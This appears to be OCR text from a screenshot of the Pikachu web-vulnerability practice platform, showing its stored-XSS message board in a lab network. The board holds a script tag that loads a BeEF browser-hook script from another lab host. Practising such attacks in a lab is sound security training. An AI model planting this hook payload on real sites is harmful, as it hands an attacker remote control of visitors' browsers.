 Get the pikachu
BeEF Control Panel
不安全
192.168.70.10:8083/vul/xss/xss_stored.php
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
系统介绍
暴力破解
Cross-Site Scripting
概述
反射型xss(get)
反射型xss(post)
存储型xss
DOM型xss
DOM型xss-x
xss之盲打
xss之过滤
xss之htmlspecialchars
xss之href输出
xss之js输出
CSRF
SQL-Inject
RCE
File Inclusion
Unsafe Filedownload
xss
存储型xss
点一下提示~
我是一个留言板：
<script src="http://192.168.70.4:3000/hook.js"></script>
submit
留言列表：
删除